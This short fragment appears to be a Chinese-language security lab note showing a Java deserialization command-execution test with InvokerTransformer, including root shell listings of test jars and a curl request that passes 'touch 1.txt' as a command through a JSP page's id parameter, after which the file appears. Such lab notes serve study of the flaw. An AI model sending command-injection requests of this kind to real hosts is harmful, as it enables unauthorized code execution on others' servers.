 [root@iZ2zef4eq43nz6u2qp7a79Z webLearning]# ls
depro.jar processHook.jar testVul.jar xxeDebug.jar
[root@iZ2zef4eq43nz6u2qp7a79Z webLearning]# ls
1.txt ar processHook.jar testVul.jar xxeDebug.jar
[root@iZ2zef4eq43nz6u2qp7a79Z webLearning]#
InvokerTransformer 反序列化并执行命令
Linux 测试
curl 'http://8.140.27.189:8080/hello3.jsp?id=touch+1.txt'